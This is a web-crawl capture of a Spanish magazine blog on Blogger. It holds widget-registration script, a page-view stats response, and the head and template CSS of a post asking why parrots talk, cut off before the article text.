Florent\xedn, propietario de ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBKaCdy-VCMz3LTuV9Tn9divZFM5LGqiLj1CBocKhatV-QGBynMRe8aP3si0WVkv9dW5eMC2yUQ2WD4rVWxaxrIkg00djDnb1Rrg523qbg3PLSwtBYYW3u5AJasaRDoblpa3DIcBXDXE/s400/panorama.jpg', 'url': 'https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3826916610775934679}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBurfP3JXoR1VqsG1O_-C3S4gESaIla1oCTlXx1WFeAzEIFI3RM5XVlsPK3i8obJ24M9zrpK9bom_R3HQWAjDlyu-oi-A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBurfP3JXoR1VqsG1O_-C3S4gESaIla1oCTlXx1WFeAzEIFI3RM5XVlsPK3i8obJ24M9zrpK9bom_R3HQWAjDlyu-oi-A
body_size: 38
content:
{"total":326966,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,10],[1,8],[2,51],[3,18],[4,7],[5,18],[6,10],[7,13],[8,7],[9,18],[10,10],[11,13],[12,11],[13,25],[14,46],[15,55],[16,71],[17,83],[18,98],[19,16],[20,33],[21,16],[22,13],[23,16],[24,43],[25,83],[26,30],[27,19],[28,21],[29,0]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html
body_size: 199824
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/8427599739114955634/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_fJsQDybf-tOxMIKgJJbEewhwWAiYuqi0nbTDTE8p8u4JMACxb9F2_Tsr1qT1MZz7NhyphenhyphensKeRybTy1WsTbQzuJ4EBWdYkh3k8-w1GRjAxZnPcHbpsG3TB1KPL7jVuGvoUzwYmRmUmNxYY/s320/Loros.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html' property='og:url'/>
<meta content='¿Por qué hablan los loros?' property='og:title'/>
<meta content='Realmente los loros no hablan, sino que se dedican a imitar las palabras que oyen decir a sus dueños. Pero aun así, resulta curioso que el c...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_fJsQDybf-tOxMIKgJJbEewhwWAiYuqi0nbTDTE8p8u4JMACxb9F2_Tsr1qT1MZz7NhyphenhyphensKeRybTy1WsTbQzuJ4EBWdYkh3k8-w1GRjAxZnPcHbpsG3TB1KPL7jVuGvoUzwYmRmUmNxYY/w1200-h630-p-k-no-nu/Loros.jpg' property='og:image'/>
<title>
&#191;Por qué hablan los loros? - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='¿Por qué hablan los loros?' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_fJsQDybf-tOxMIKgJJbEewhwWAiYuqi0nbTDTE8p8u4JMACxb9F2_Tsr1qT1MZz7NhyphenhyphensKeRybTy1WsTbQzuJ4EBWdYkh3k8-w1GRjAxZnPcHbpsG3TB1KPL7jVuGvoUzwYmRmUmNxYY/s320/Loros.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='¿Por qué hablan los loros?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_fJsQDybf-tOxMIKgJJbEewhwWAiYuqi0nbTDTE8p8u4JMACxb9F2_Tsr1qT1MZz7NhyphenhyphensKeRybTy1WsTbQzuJ4EBWdYkh3k8-w1GRjAxZnPcHbpsG3TB1KPL7jVuGvoUzwYmRmUmNxYY/s320/Loros.jpg' name='twitter:image'/>
<meta content='¿Por qué hablan los loros?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
